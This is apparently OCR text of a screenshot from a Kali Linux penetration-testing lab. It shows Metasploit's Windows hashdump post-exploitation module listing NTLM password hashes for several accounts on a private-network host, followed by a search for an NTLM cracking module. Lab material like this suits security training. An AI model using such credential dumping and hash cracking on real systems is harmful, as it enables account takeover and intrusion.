 Kali-2020.4 Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[pfSense.localdomain - ... /home/kali/PentestingDi... kali@kali: ~ kali@kali: ~ [Capturing from eth0] kali - File Manager 07:33 PM
kali@kali: ~
File Actions Edit View Help
JtR Format
---- ------ ------- ------ ------- ----- -------------
----------
192.168.0.20 192.168.0.20 445/tcp (smb) Administrator aad3b435b51404eeaad3b435b51404ee:f3a8afaeb97e50552652c449806bc0fa NTLM hash
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) tyguy aad3b435b51404eeaad3b435b51404ee:b7f1326557002409f94973f87f8b7a72 NTLM hash
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) Mike aad3b435b51404eeaad3b435b51404ee:c0d0ba20efb4241ebc7105701383a972 NTLM hash
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) Iggy aad3b435b51404eeaad3b435b51404ee:8bb7443b64d906734e2a422778a7c020 NTLM hash
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) administrator aad3b435b51404eeaad3b435b51404ee:f3a8afaeb97e50552652c449806bc0fa NTLM hash
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) guest aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 NTLM hash
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) mike aad3b435b51404eeaad3b435b51404ee:c0d0ba20efb4241ebc7105701383a972 NTLM hash
nt,lm
192.168.0.20 192.168.0.20 445/tcp (smb) iggy aad3b435b51404eeaad3b435b51404ee:8bb7443b64d906734e2a422778a7c020 NTLM hash
nt,lm
msf6 post(windows/gather/hashdump) > search cracker ntlm
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/analyze/crack_windows normal No Password Cracker: Windows
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/analyze/crack_windows
msf6 post(windows/gather/hashdump) >
Right Ctrl